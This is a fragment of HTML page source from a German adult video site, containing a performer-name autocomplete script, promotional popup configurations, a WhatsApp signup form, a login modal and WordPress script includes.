Aneta","Sunny Kiss","Sunny Star","Sunny Sun","Susana Melo","Susi Star","Sweet Cat","Sweet Curly","Sweet Melli","Sweet Rebel","Sweet Susi NRW","Sweetassangel","Sweetsusinrw","TS Anahi Puebla","TS Androniki","TS Derah","TS Emily Adaire","TS JO","TS Julia","TS Sally \/ Celine Dijjon","Taissia Shanti","Tania Swank","Tante Waltraud","Tara Electric","Tara Sky","Tatjana Young","Teengirl Kim","Teeny Lina","Teresa DuMore","Teresa Lynn","Tess","Texas Patti","Thai Ladyboy","Therese Davies","Thomas Hyka","Thomas Lee","Tiffany Doll","Timea Csoka","Tina Hot","Tina Kay","Tina Napp \/ Dina Rush","Tina Tower","Tinka Belle","Tom Cruiso","Tom Towwer","Toni Morena","Tony Evil","Transe Lima","Trixie Tainted","Ts Estefania","Typisch Nina","Tyra Ride","Ulf von Big-Brother \/ Robin Dick","Valentina Bianco","Vanessa Bliss","Vanessa Hell","Vanessa Hot","Vanessa Keen","Venom Evil","Vera Cruz","Veronica Leal","Vicky Hundt","Vicky Sun","Victoria Fox","Victoria Pure","Victoria Sweet","Vinna Reed","Viol","Violett Rubens","Violette Price","Violette Pure","Vivi Sky","Vivian Black","Vivian Skylight","Vivien Bell","Wendy Marvell","Wetleila","Wetmary","Wild Bunny","Wild Cherry","Wild Sexy Cat","Wild Vicky","WishmasterXL","WowLara ak Lara Sweet","Xania Wet","Xavi","Ximena Puebla","Xiona","Yamileth Rodriguez","Yankee","Yvi","Zara Durose","Zara Mendez","Zawadi","Zhelia","Zoe Davis","Zuzu Sweet","bella","kath"] 
            };

            // Hier holen wir uns ein Array aus beiden Listen
            var categoriesArray = (availableCategories.searchitems_translate || []).concat(availableCategories.searchitems_exclude || []);

            $('#search-input-nzzbbi').autocomplete({
                source: function(request, response) {
                    var term = $.trim(request.term.toLowerCase());
                    var terms = term.split(/\s+/);

                    var matches = $.map(categoriesArray, function(category) {
                        var categoryLower = category.toLowerCase();
                        var matchedAll = true;
                        $.each(terms, function(i, term) {
                            if (categoryLower.indexOf(term) === -1) {
                                matchedAll = false;
                                return false; // Beendet die Schleife frühzeitig
                            }
                        });
                        if (matchedAll) {
                            // Hervorheben der übereinstimmenden Teile
                            var regex = new RegExp('(' + terms.join('|') + ')', 'gi');
                            var highlighted = category.replace(regex, '<span class="highlight">$1</span>');
                            return {
                                label: highlighted,
                                value: category
                            };
                        } else {
                            return null;
                        }
                    });

                    // Entferne null-Werte aus dem Array
                    matches = $.grep(matches, function(n){ return n != null; });
                    response(matches);
                },
                minLength: 2, // Optional: Zeigt Vorschläge schon beim ersten Klick
                html: true,   // Erlaubt HTML in den Labels
                select: function(event, ui) {
                    // Wert des ausgewählten Elements setzen
                    $('#search-input-nzzbbi').val(ui.item.value);
                    // Formular absenden durch Klick auf den Submit-Button
                    $('#search-input-nzzbbi').closest('form').find('input[type="submit"]').click();
                    return false; // Verhindert, dass das Autocomplete den Wert überschreibt
                }
            })
            .autocomplete('instance')._renderItem = function(ul, item) {
                return $('<li>')
                    .append('<div class="ui-menu-item-wrapper">' + item.label + '</div>')
                    .appendTo(ul);
            };

        /*
        } // Ende der auskommentierten if-Bedingung
        */
    });
    });</script>
    <div id="pum-84208" class="pum pum-overlay pum-theme-24517 pum-theme-standard-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:84208,&quot;slug&quot;:&quot;whatsapp-banner&quot;,&quot;theme_id&quot;:24517,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;3&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;1020&quot;,&quot;animation_origin&quot;:&quot;left top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;4500000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84208" class="pum-container popmake theme-24517 pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2084'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" /><noscript><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" alt="" /></noscript></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-86726" class="pum pum-overlay pum-theme-59343 pum-theme-floating-bar popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:86726,&quot;slug&quot;:&quot;sk-footer&quot;,&quot;theme_id&quot;:59343,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-86726" class="pum-container popmake theme-59343 size-custom pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p style="text-align: center;"><a style="color: white; text-decoration: none;" href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">&gt;&gt;100% echte private Sexkontakte&lt;&lt;</a></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-84049" class="pum pum-overlay pum-theme-24518 pum-theme-lightbox popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:84049,&quot;slug&quot;:&quot;whatsapp&quot;,&quot;theme_id&quot;:24518,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84049" class="pum-container popmake theme-24518">

				

				

		

				<div  class="pum-content popmake-content">
			<div style="background-color: black; display: inline-block;">
<p><img class="no-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Whats App Sextreffen" data-lazy-src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" /><noscript><img class="no-lazy" src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" alt="Whats App Sextreffen" /></noscript></p>
<p style="color: silver; text-align: center; font-size: 0.8em;">Der Zugang ist 100% anonym und kostenlos.<br />
Du verpflichtest dich zur Diskretion wenn du jemanden erkennst!</p>
<noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"Whats App Sex","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","repeatable_fieldsets":"","unique_field_error":"Ein Formular mit diesem Wert wurde bereits eingereicht.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Das Formular hat sein Beitragslimit erreicht.","calculations":[],"formContentData":[{"formContentData":["benutzername_1692109252397"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"iyypdee","editActive":true,"drawerDisabled":false},{"formContentData":["email_1692109782241","mit_whatsapp_gruppe_verbinden_1692303540808"],"order":1,"type":"part","clean":true,"title":"Part Title","key":"yrnxcday","editActive":true,"drawerDisabled":false}],"drawerDisabled":false,"conditions":[],"mp_validate":1,"mp_breadcrumb":0,"mp_progress_bar":0,"mp_display_titles":0,"mp_prev_label":"","mp_next_label":"Weiter...","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":0,"idAttribute":"id","type":"textbox","label":"Benutzername","key":"benutzername_1692109252397","label_pos":"hidden","required":1,"default":"","placeholder":"Dein Benutzername","container_class":"whatsapp","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"verbleibende(s) Zeichen","manual_key":false,"admin_label":"","help_text":"<p><br><\/p>","desc_text":"<br>","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"email","label":"E-Mail","key":"email_1692109782241","label_pos":"hidden","required":1,"default":"","placeholder":"Deine Email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Mit WhatsApp Gruppe verbinden","type":"submit","processing_label":"Bitte warten...","container_class":"whatsappbutton","element_class":"","key":"mit_whatsapp_gruppe_verbinden_1692303540808","drawerDisabled":false,"id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
<div id="pum-24523" class="pum pum-overlay pum-theme-24519 pum-theme-enterprise-blue popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24523,&quot;slug&quot;:&quot;evn&quot;,&quot;theme_id&quot;:24519,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24523&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;60 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24523&quot;],&quot;delay&quot;:&quot;150000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;400&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;3000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_24523">

	<div  id="popmake-24523" class="pum-container popmake theme-24519">

				

				            <div  id="pum_popup_title_24523" class="pum-title popmake-title">
				Traust du dich?			</div>
		

		

				<div  class="pum-content popmake-content">
			<p><p style="text-align: center;">Wenn du möchtest kannst du jetzt <a href="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">EroCom.tv</a> , wie diese Mitglieder hier kostenlos und anyonym testen.</p>
<p style="text-align: center;">Und du wirst sehen welche Mitglieder schon aus deiner Nachbarschaft dabei sind.</p>
&nbsp;

<form style="text-align: center;" action="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" method="POST" name="erotik" target="_blank"><input class="regform-btn" type="submit" value="JA, JETZT AUSPROBIEREN" /></form></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
		<div  class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div  class="modal-dialog" data-active-tab="">
				<div  class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">
							<span class="h3">Login to Porno-Von-Nebenan</span>

							<form id="wpst_login_form" action="https://www.porno-von-nebenan.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Einloggen</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/tag/abgemagert/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
							<span class="h3">Reset Password</span>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>

							<form id="wpst_reset_password_form" action="https://www.porno-von-nebenan.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/tag/abgemagert/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Einloggen</a></span>
					</div>
				</div>
			</div>
		</div>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/lazy-load-video-poster/lazy-load.js?ver=1755521599' id='llvp-lazy-load-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-10-10 14:57:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js' data-rocket-defer defer></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Es wurden keine Ergebnisse gefunden, die deinen Suchkriterien entsprechen.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Eintrag ausgew\u00e4hlt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js' data-rocket-defer defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.porno-von-nebenan.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
